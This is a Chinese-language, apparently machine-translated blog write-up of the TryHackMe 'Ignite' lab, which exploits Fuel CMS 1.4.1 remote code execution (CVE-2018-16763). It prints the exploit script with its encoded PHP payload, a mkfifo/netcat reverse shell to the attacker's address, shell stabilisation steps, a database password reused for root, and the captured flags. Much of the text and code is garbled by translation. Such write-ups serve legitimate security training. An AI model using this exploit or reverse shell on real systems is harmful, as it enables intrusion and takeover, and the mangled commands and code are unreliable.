
![[CVE-2018-16763]燃料CMS 1.4.1-我将远程代码执行(1)转换为Python 3并入侵它! Tryhackme Ignite写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25.jpg)

这次,我们将尝试使用CVE-2018-16763中的漏洞来破解燃料CMS。
目标机使用Tryhackme的点火。
“ tryhackme-dimite: https://tryhackme.com/room/ignite ”
- 电容式非接触式系统独有的清脆打字感觉!
- REALFORCE首款无线兼容设备!有线连接也可用!
- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!
- 配有拇指轮,水平滚动非常容易!
- 还拥有出色的降噪性能,安静舒适!
- 滚动可以在高速模式和棘轮模式之间切换!
准备
首先,选择“开始机器”以启动目标机器。

如果显示IP地址,那很好。

扎根!
现在让我们寻找旗帜。
user.txt
首先,我们将使用NMAP进行港口扫描。
┌ - ─(hacklab㉿hacklab) - [〜/tryhackme/ignite]└─$ nmap -pn -pn -t4 -a -a 10.10.251.170开始NMAP 7.92(https://nmap.org),在2023-08-08-07 23:01 jst nmap scan in 10.10.10.10.251.11.251.11.17.251.11.17.251.11.17.251.11.17.251。延迟)。未显示:999封闭的TCP端口(Conn-Refused)端口状态服务版本80/TCP OPEN HTTP APACHE HTTPD 2.4.18(((UBUNTU))| _http-server-header:apache/2.4.18(ubuntu)| http-robots.txt:1不允许的条目| _/ fuel/ | _http-title:欢迎执行的燃料CMS服务检测。请在https://nmap.org/submit/上报告任何不正确的结果。 NMAP完成:1个IP地址(1个主机UP)在53.84秒内进行扫描这是您可以阅读的信息的摘要。
- 80:HTTP开放。
- HTTP-robots.txt存在。 (可能会发现有用的信息)

- 从“ _http-title:欢迎使用燃料CMS”中,很明显,它在燃料内容管理系统上运行。
HTTP开放,因此请在浏览器中检查。
您可以看到Fuel CMS 1.4正在运行。
为了安全起见,我还会看看robots.txt。

看来您会在此处找到登录页面的端点。

我找到了登录页面。
尝试以“ admin/admin”为例登录。

我设法登录。简单。

我看过很多,但是没有特定的信息。
我已经确认该版本再次为1.4。
现在,让我们搜索搜索程序。

┌前(hacklab㉿hacklab) - [〜/tryhackme/ignite]└─$ searchsploit燃料CMS 1.4 ------------------------------------------- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------执行(3)| php/webApps/50477.py燃料CMS 1.4.13-'Col'盲sql注入(认证)| PHP/WebApps/50523.TXT燃料CMS 1.4.7-'Col'SQL注入(认证)| php/webApps/48741.txt燃料CMS 1.4.8-'fuel_replace_id'SQL注入(身份验证)| php/webApps/48778.txt ----- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------燃料CMS似乎具有漏洞,由于不合适的输入验证,允许远程代码执行。
在这里,我们将是用Python编写的利用代码。

现在,让我们使用它渗入服务器。
首先,复制代码。
┌ - (hacklab㉿hacklab) - [〜/tryhackme/ignite]└─$ locate 47138 /home/hacklab/.cache/mozilla/firefox/yr8wkpln.default-esr/cache2/entries/8F026053F2471384208F4944898B7A4E7F607EEB /usr/share/exploitdb/exploits/linux/webapps/47138.py (hacklab㉿hacklab) - [〜/tryhackme/ignite]└─$ cp/usr/share/exploitdb/exploits/linux/webapps/47138.py./47138.py ./┌ hacklab hacklab 1004 8月7日23:30 47138.py我想在Python 3中运行它,因此我将使用2to3转换代码。
如果您还没有下载,我认为下载它是一个好主意。 (您可以自己转换。)
┌ - (hacklab㉿hacklab) - [〜/tryhackme/ignite]└─$ sudo apt-apt-get install 2to3下载后,尝试将其转换。
(hacklab㉿hacklab) - [〜/tryhackme/ignite]└─$ 2to3 -w 47138.py/usr/usr/bin/bin/2to3:3:expecationWarnning:expecationWarning:lib2to3 pockage extreceprecept extreceprect equarcect offect offect offect ofercect ofercect ofercect ofercect ofercect ofercept ofercect.重新安装工具:跳过可选的修复程序:IDOM REDACTORIONTOOL:跳过可选修复程序:SET_LITERAL REDACTORIONTOOL:set_Literal RepactoringTool:ws_comma RefactoringTool:WS_Comma RefactoringTool:重构47138.py---------- 47138.py(原始)++++ + +++ + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + +47138.py(refactore) +导入urllib.request,urllib.parse,urllib.error url =“ http://127.0.0.0.1:8881” def find_nth_overlapping(haystack,neade,n):@@ @ @ @ @ @ @ @ @ @ -20,8 +20,8 +20,8 @@返回1 :-- xxxx = raw_input = raw_input = raw_input = raw_input = raw_input = raw_input = raw_input = raw_input。 url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27" + xxxx =输入('cmd:') + burp0_url = url+“/fuel/pages/select/?filter =%27%2B%70%69%28%70%72%69%6E%74%28%24%24%61%3D%27% 73%79%73%74%65%6D%27%29%2B%24%61%28%27“+urllib.parse.Quote(xxxx)+“%27%29%29%2B%27” proxy = {“ http”:“ http://127.0.0.0.1:8080”} r = requests.get(burp0_url,proxies = proxy)@@ -31,4 +31,4 +31,4 @ @ @ @ @ @ @ @ @ @ @ @ @ @ @ @ @打印(R.Text [0:dup])RefactoringTool:修改的文件:RefactoringTool:47138.py
我已经设法将其转换了,我认为它比每次都重写它更有效。原始文件是.bak。
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ ll Total 8 -rwxr-xr-x 1 hacklab hacklab 1043 August 7 23:34 47138.py -rwxr-xr-x 1 hacklab hacklab 1004 August 7 23:30 47138.py.bak更改URL和代理设置。 (更改包括“#更改”。)
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite] └─$ cat 47138.py # Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1) # Date: 2019-07-19 # Exploit Author: 0xd0ff9 # Vendor Homepage: https://www.getfuelcms.com/ # Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1 # Version: <= 1.4.1 # Tested on: Ubuntu - Apache2 - php5 # CVE : CVE-2018-16763 import requests import urllib.request, urllib.parse, urllib.error url = “ http://10.10.251.170”#更改def find_nth_overlapping(haystack,neader,n):start = haystack.find(针)shart> = 0 and> = 0 and n> 1:start = start = haystack.find(haystack.find(haystack.find) url+“/fuel/pages/select/?filter =%27%2B%70%69%28%70%72%69%6E%74%28%24%24%61%3D%27% 73%79%73%74%65%6D%27%29%2B%24%61%28%27“+urllib.parse.Quote(xxxx)+“%27%29%29%2B%27” #proxy = {“ http”:“ http://127.0.0.1:8080”}#更改r = requests.gets.get(burp0_url)#更改html =”<!DOCTYPE html> “ htmlcharset = r.text.find(html)begin = r.text [0:20] dup = find_nth_overlapping(r.text,begin,2)print(r.text [0:dup])
当我运行Python时,我会得到“ CMD:”,所以我检查了Whoami。
┌ - (hacklab㉿hacklab) - [〜/tryhackme/ignite]└─$ python3 47138.py cmd:whoami systemwww-data<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;"><h4>遇到了PHP错误</h4><p>严重性:警告</p><p>消息:preg_match():定界符不得是字母数字或后斜线</p><p>文件名:控制器/Pages.php(924):运行时创建的功能</p><p>行号:1</p><p> backtrace:</p><p style="margin-left:10px">文件:/var/www/html/fuel/modules/fuel/controllers/pages.php(924):Runtime-Created函数<br />线:1<br />功能:preg_match</p><p style="margin-left:10px">文件:/var/www/html/fuel/modules/fuel/controllers/pages.php<br />线:932<br />功能:array_filter</p><p style="margin-left:10px">文件:/var/www/html/index.php<br />线:364<br />功能:require_once</p></div>
有“ Systemwww-data”,因此您可以看到“ www-data”是用户。
让我们看一下PWD中的当前目录。
CMD:PWD System/var/www/html<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;"><h4>遇到了PHP错误</h4><p>严重性:警告</p><p>消息:preg_match():定界符不得是字母数字或后斜线</p><p>文件名:控制器/Pages.php(924):运行时创建的功能</p><p>行号:1</p><p> backtrace:</p><p style="margin-left:10px">文件:/var/www/html/fuel/modules/fuel/controllers/pages.php(924):Runtime-Created函数<br />线:1<br />功能:preg_match</p><p style="margin-left:10px">文件:/var/www/html/fuel/modules/fuel/controllers/pages.php<br />线:932<br />功能:array_filter</p><p style="margin-left:10px">文件:/var/www/html/index.php<br />线:364<br />功能:require_once</p></div>
由于它是“系统/var/www/html”,因此您可以看到您在“/var/www/html”中。
现在,我想做一个反向外壳,所以我会用卡利(Kali)在4444上听。
┌-(hacklab㉿hacklab) - [〜]└─$ nc -nlvp 4444在[任何] 4444 ...尝试运行反向外壳命令。
CMD:RM -F/TMP/F; MKFIFO/TMP/F; CAT/TMP/F |/BIN/SH -I 2>&1 | NC 10.18.110.90 4444>/tmp/f我设法得到了外壳。用户是www-data。
(hacklab㉿hacklab) - [〜]└─$ nc -nlvp 4444在[Any] 4444 ...连接到[10.18.110.90]上,来自(未知)[10.10.251.170] 34426 /bin /bin /sh:0:无法访问tty;工作控制关闭$ WHOAMI www-data $ ls readme.md Assets composer.json produting.md fuel index.php robots.txt由于NC是一个坝,我们将获得一个交互式外壳。
(有一些不便的事情,例如无法与Damshell使用自动完整。)
$ python -c'导入; 看起来好多了。
使用Control + Z移至背景。
www -data@ubuntu:/var/www/html $ ^z zsh:暂停NC -NLVP 4444
检查当前终端信息。
┌┌前(hacklab㉿hacklab) - [〜]└─$ echo $ term xterm-256color使用Stty命令直接发送输入和输出,将其设置为禁用RAW ECHO,然后在前景中重新启动NetCat。
设置您刚刚获得的环境信息,其中“导出术语= XTerm-256Color”。
┌ - ─(hacklab㉿hacklab) - [〜]└─$ stty raw -echo; FG [1] +续NC -NLVP 4444导出项= XTerm -256Color接下来,设置外壳。
www-data@ubuntu:/var/www/html $ export shell = bash您现在可以使用自动完成键和箭头键。
这些技术在Miter ATT&CK中描述,因此阅读它们可能是一个好主意。
完成此操作后,寻找标志。
www-data@ubuntu:/$ cd/home/www-data/www-data@ubuntu:/home/home/www-data $ ls flag.txt有一个旗帜!
www-data@ubuntu:/home/www-data $ cat flag.txt 6470E394CBF6DAB6A91682CC8585059B回答

root.txt
接下来,尝试将特权升级为根。
我搜索了很多,但找不到。
有一个描述可能是一个文件,上面写着数据库信息。

首先,在MySQL中创建一个数据库,导入fuel/install/fuel_schema.sql文件以安装燃料CMS数据库。创建数据库后,将fuel/config/config/database.php中的数据库设置更改以匹配主机名(例如Localhost),用户名,密码和数据库与您创建的新数据库匹配。
我会检查一下以防万一。
www-data@ubuntu:/home/www-data $ cat/var/www/html/fuel/application/config/datse.php <?php defined('BASEPATH') OR exit('No direct script access allowed'); /* | ------------------------------------------------------------------- | DATABASE CONNECTIVITY SETTINGS | ------------------------------------------------------------------- | This file will contain the settings needed to access your database. | | For complete instructions please consult the 'Database Connection' | page of the User Guide. | | ------------------------------------------------------------------- | EXPLANATION OF VARIABLES | ------------------------------------------------------------------- | | ['dsn'] The full DSN string describe a connection to the database. | ['hostname'] The hostname of your database server. | ['username'] The username used to connect to the database | ['password'] The password used to connect to the database | ['database'] The name of the database you want to connect to | ['dbdriver'] The database driver. e.g.: mysqli. | Currently supported: | cubrid, ibase, mssql, mysql, mysqli, oci8, | odbc, pdo, postgre, sqlite, sqlite3, sqlsrv | ['dbprefix'] You can add an optional prefix, which will be added | to the table name when using the Query Builder class | ['pconnect'] TRUE/FALSE - Whether to use a persistent connection | ['db_debug'] TRUE/FALSE - Whether database errors should be displayed. | ['cache_on'] TRUE/FALSE - Enables/disables query caching | ['cachedir'] The path to the folder where cache files should be stored | ['char_set'] The character set used in communicating with the database | ['dbcollat'] The character collation used in communicating with the database | NOTE: For MySQL and MySQLi databases, this setting is only used | as a backup if your server is running PHP < 5.2.3 or MySQL < 5.0.7 | (and in table creation queries made with DB Forge). | There is an incompatibility in PHP with mysql_real_escape_string() which | can make your site vulnerable to SQL injection if you are using a | multi-byte character set and are running versions lower than these. | Sites using Latin-1 or UTF-8 database character set and collation are unaffected. | ['swap_pre'] A default table prefix that should be swapped with the dbprefix | ['encrypt'] Whether or not to use an encrypted connection. | | 'mysql' (deprecated), 'sqlsrv' and 'pdo/sqlsrv' drivers accept TRUE/FALSE | 'mysqli' and 'pdo/mysql' drivers accept an array with the following options: | | 'ssl_key' - Path to the private key file | 'ssl_cert' - Path to the public key certificate file | 'ssl_ca' - Path to the certificate authority file | 'ssl_capath' - Path to a directory containing trusted CA certificats in PEM format | 'ssl_cipher' - List of *allowed* ciphers to be used for the encryption, separated by colons (':') | 'ssl_verify' - TRUE/FALSE; Whether verify the server certificate or not ('mysqli' only) | | ['compress'] Whether or not to use client compression (MySQL only) | ['stricton'] TRUE/FALSE - forces 'Strict Mode' connections | - good for ensuring strict SQL while developing | ['ssl_options'] Used to set various SSL options that can be used when making SSL connections. | ['failover'] array - A array with 0 or more data for connections if the main should fail. | ['save_queries'] TRUE/FALSE - Whether to "save" all executed queries. | NOTE: Disabling this will also effectively disable both | $this-> db-> last_query()和数据库查询的分析。 |当您运行查询时,此设置设置为true(默认),| CodeIgniter将存储SQL语句以进行调试目的。 |但是,这可能会导致高内存使用量,尤其是在运行|许多SQL查询...禁用此问题以避免此问题。 | | $ active_group变量使您可以选择哪个连接组|使活跃。默认情况下,只有一组('默认'| | $ query_builder变量可让您确定是否加载| Query Builder类。 */ $ active_group ='default'; $ query_builder = true; $ query_builder = true; $ db ['default''''''''''dsn'''''''''''''''''''''''''''''''''''''''''' 'password' => 'mememe', 'database' => 'fuel_schema', 'dbdriver' => 'mysqli', 'dbprefix' => '', 'pconnect' => FALSE, 'db_debug' => (ENVIRONMENT !== 'production'), 'cache_on' => FALSE, 'cachedir' => '', 'char_set' => 'utf8','dbcollat'=>'utf8_general_ci','swap_pre'=>'','engrypt'=> false,'compress'=> false,'stricton'=> false,'drafover'=> array'=> array() @include(tester_path.'config/tester_database'.ext);- 根:mememe
密码可能是相同的,因此我会检查它。
www-data@ubuntu:/home/www-data $ su root密码:root@ubuntu:/home/www-data#是一样的。这似乎您可以得到一个旗帜。
root@ubuntu:/home/www-data# cd /root root@ubuntu:~# ll total 32 drwx------ 4 root root 4096 Jul 26 2019 ./ drwxr-xr-x 24 root root 4096 Jul 26 2019 ../ -rw----------- 1 root root 357 Jul 26 2019 .bash_history -rw------ 1 root root 3106 Oct 22 2015 .bashrc drwx -------- 2根4096 2月26日2019年2月26日。我找到了旗帜!
root@ubuntu:〜#cat root.txt b9bbcb33e11b80be759c4e844862482d 回答

概括
这次,我们尝试使用CVE-2018-16763中的漏洞来攻击燃料CMS。
内容都是基本的,所以我认为这很容易。
参考和站点
- -
![[hackthebox]如果“发生httpclient类型的错误:: ceartiveTimeouterror发生,则执行消息已过期”该怎么办”](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306]我列举了共享的桑巴舞,操纵脆弱的版本,并通过操纵路径变量来升级特权! Tryhackme Kenobi写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[用于初学者的永久CTF] SetoDanote CTF Web写入!建议获得CTF的感觉!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TRYHACKME]我们使用Wireshark进行了数据包分析,以研究SSH-Backdoor的侵入! aterpass2写入](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[tryhackme]我使用ssh2john从私钥中提取哈希,并用开膛手约翰(John The Ripper)入侵密码!立交桥写入](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[tryhackme]我尝试渗透带有ret2ESP攻击的Windows机器(缓冲区溢出)!头脑风暴写作](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)
![[CVE-2019-9053]我尝试使用CMS中的SQL注入漏洞进行黑客入侵! (Python3)TryHackme简单CTF写入](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)